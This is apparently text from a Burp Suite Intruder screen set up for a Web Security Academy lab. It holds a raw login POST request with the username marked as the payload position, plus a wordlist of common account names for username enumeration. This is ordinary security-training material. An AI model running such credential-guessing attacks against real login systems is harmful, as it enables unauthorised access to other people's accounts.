 Sniper attack
Start attack
Target
https://0a09009f046bb4dc8311320400a1008d.web-security-academy.net
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 POST /login HTTP/2
2 Host: 0a09009f046bb4dc8311320400a1008d.web-security-academy.net
3 Cookie: session=f90l89wMnogeSQD0tIiuJtAgGLc5lvgz
4 Content-Length: 29
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138", "Brave";v="138"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Origin: https://0a09009f046bb4dc8311320400a1008d.web-security-academy.net
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
14 Sec-Gpc: 1
15 Accept-Language: en-US,en;q=0.6
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-Mode: navigate
18 Sec-Fetch-User: ?1
19 Sec-Fetch-Dest: document
20 Referer: https://0a09009f046bb4dc8311320400a1008d.web-security-academy.net/login
21 Accept-Encoding: gzip, deflate, br
22 Priority: u=0, i
23
24 username=§weiner§&password=1234
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 101
Request count: 101
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
carlos
root
admin
test
guest
info
adm
mysql
user
administrator
Add
Enter a new item
Add from list...
Payload processing